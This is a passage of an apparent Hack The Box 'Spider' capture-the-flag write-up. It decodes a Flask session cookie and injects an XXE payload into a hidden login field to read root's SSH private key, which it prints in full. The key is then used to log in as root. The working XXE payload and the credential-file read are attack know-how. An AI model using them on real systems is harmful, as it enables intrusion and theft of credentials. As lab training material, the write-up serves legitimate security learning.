
And if we see the cookies we see a session cookie let's try to decode this.

I use flask-unsign to decode this.
┌───[us-free-1]─[10.10.14.4]─[root@parrot]─[~/Desktop/HTB/Spider]
└──╼ [★]$ flask-unsign --decode --cookie .eJxtjjFvgzAYRP9K5bmDoemC1AXZQJ1i5A9sx94grgQFuyhlIET57w1Dt46nd093NzStfkLJDT11KEGS8szRtREjU6CXoHykP3V57Qo7tDI7NPmcOhkRcYJSEfiQtD86_77JeiEPHmrJ0yqbC_hK7c73bPFEhHZMYHqwWV91OV-47gcVyYsenW7j8qr8LMQ2rmZjjz22QID2P9-ovrLTdJIBerWJSyPhxfnMNN5aFTFs1BkfMZ__-g1hdZtDAfu_4GIT41fngXKC39D9Gc3fQ1h-UILvv0ZAVrA.YLW1xA.86FMBZ_JXnt744ISoGqYBfRFDbE
{'lxml': b'PCEtLSBBUEkgVmVyc2lvbiAxLjAuMCAtLT4KPHJvb3Q+CiAgICA8ZGF0YT4KICAgICAgICA8dXNlcm5hbWU+ZGVkc2VjPC91c2VybmFtZT4KICAgICAgICA8aXNfYWRtaW4+MDwvaXNfYWRtaW4+CiAgICA8L2RhdGE+Cjwvcm9vdD4=', 'points': 0}
┌───[us-free-1]─[10.10.14.4]─[root@parrot]─[~/Desktop/HTB/Spider]
└──╼ [★]$ echo -n PCEtLSBBUEkgVmVyc2lvbiAxLjAuMCAtLT4KPHJvb3Q+CiAgICA8ZGF0YT4KICAgICAgICA8dXNlcm5hbWU+ZGVkc2VjPC91c2VybmFtZT4KICAgICAgICA8aXNfYWRtaW4+MDwvaXNfYWRtaW4+CiAgICA8L2RhdGE+Cjwvcm9vdD4= | base64 -d
<!-- API Version 1.0.0 -->
<root>
<data>
<username>dedsec</username>
<is_admin>0</is_admin>
</data>
</root>
And we also see a hidden value in login view page source.

So we can do XXE(XML External Entity Injection)
Link : XXE Cheatsheet
After that i analize that we need to put our payload inside this hidden version field and the output is show in username field becuase the username field is reflected when we login inside that.
Now after some hit and try i got lfi and i can read inside root directory so let's get the root id_rsa key.
For that i intercept the req of login in burp and add this payload.
username=%26username%3b&version=1.0.0--><!DOCTYPE+foo+[<!ENTITY+username+SYSTEM+"/root/.ssh/id_rsa">+]><!--
Boom 🧨 we got the id_rsa of root.
View page source for formatter the id_rsa.

-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAl/dn2XpJQuIw49CVNdAgdeO5WZ47tZDYZ+7tXD8Q5tfqmyxq
gsgQskHffuzjq8v/q4aBfm6lQSn47G8foq0gQ1DvuZkWFAATvTjliXuE7gLcItPt
iFtbg7RQV/xaTwAmdRfRLb7x63TG6mZDRkvFvGfihWqAnkuJNqoVJclgIXLuwUvk
4d3/Vo/MdEUb02ha7Rw9oHSYKR4pIgv4mDwxGGL+fwo6hFNCZ+YK96wMlJc3vo5Z
EgkdKXy3RnLKvtxjpIlfmAZGu0T+RX1GlmoPDqoDWRbWU+wdbES35vqxH0uM5WUh
vPt5ZDGiKID4Tft57udHxPiSD6YBhLT5ooHfFQIDAQABAoIBAFxB9Acg6Vc0kO/N
krhfyUUo4j7ZBHDfJbI7aFinZPBwRtq75VHOeexud2vMDxAeQfJ1Lyp9q8/a1mdb
sz4EkuCrQ05O9QthXJp0700+8t24WMLAHKW6qN1VW61+46iwc6iEtBZspNwIQjbN
rKwBlmMiQnAyzzDKtNu9+Ca/kZ/cAjLpz3m1NW7X//rcDL8kBGs8RfuHqz/R4R7e
HtCvxuXOFnyo/I+A3j1dPHoc5UH56g1W82NwTCbtCfMfeUsUOByLcg3yEypClO/M
s7pWQ1e4m27/NmU7R/cslc03YFQxow+CIbdd59dBKTZKErdiMd49WiZSxizL7Rdt
WBTACsUCgYEAyU9azupb71YnGQVLpdTOzoTD6ReZlbDGeqz4BD5xzbkDj7MOT5Dy
R335NRBf7EJC0ODXNVSY+4vEXqMTx9eTxpMtsP6u0WvIYwy9C7K/wCz+WXNV0zc0
kcSQH/Yfkd2jADkMxHXkz9THXCChOfEt7IUmNSM2VBKb1xBMkuLXQbMCgYEAwUBS
FhRNrIB3os7qYayE+XrGVdx/KXcKva6zn20YktWYlH2HLfXcFQQdr30cPxxBSriS
BAKYcdFXSUQDPJ1/qE21OvDLmJFu4Xs7ZdGG8o5v8JmF6TLTwi0Vi45g38DJagEl
w42zV3vV7bsAhQsMvd3igLEoDFt34jO9nQv9KBcCgYEAk8eLVAY7AxFtljKK++ui
/Xv9DWnjtz2UFo5Pa14j0O+Wq7C4OrSfBth1Tvz8TcW+ovPLSD0YKODLgOWaKcQZ
mVaF3j64OsgyzHOXe7T2iq788NF4GZuXHcL8Qlo9hqj7dbhrpPUeyWrcBsd1U8G3
AsAj8jItOb6HZHN0owefGX0CgYAICQmgu2VjZ9ARp/Lc7tR0nyNCDLII4ldC/dGg
LmQYLuNyQSnuwktNYGdvlY8oHJ+mYLhJjGYUTXUIqdhMm+vj7p87fSmqBVoL7BjT
Kfwnd761zVxhDuj5KPC9ZcUnaJe3XabZU7oCSDbj9KOX5Ja6ClDRswwMP31jnW0j
64yyLwKBgBkRFxxuGkB9IMmcN19zMWA6akE0/jD6c/51IRx9lyeOmWFPqitNenWK
teYjUjFTLgoi8MSTPAVufpdQV4128HuMbMLVpHYOVWKH/noFetpTE2uFStsNrMD8
vEgG/fMJ9XmHVsPePviZBfrnszhP77sgCXX8Grhx9GlVMUdxeo+j
-----END RSA PRIVATE KEY-----
Now let's save the id_rsa and ssh in and get our root.txt.
┌───[us-free-1]─[10.10.14.4]─[root@parrot]─[~/Desktop/HTB/Spider]
└──╼ [★]$ vim id_root_spider
┌───[us-free-1]─[10.10.14.4]─[root@parrot]─[~/Desktop/HTB/Spider]
└──╼ [★]$ chmod 600 id_root_spider
┌───[us-free-1]─[10.10.14.4]─[root@parrot]─[~/Desktop/HTB/Spider]
└──╼ [★]$ ssh -i id_root_spider root@spider.htb
Last login: Tue Jun 1 03:44:08 2021 from 10.10.14.5
root@spider:~# id
uid=0(root) gid=0(root) groups=0(root)
root@spider:~# cat root.txt
11d0beb896f1115c57fbaf4f1736b523
And we pwned it …….

If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| Server Side Template Injection Payloads | https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/... |
| XXE Cheatsheet | https://gracefulsecurity.com/xxe-cheatsheet-xml-external-entity-injection/ |
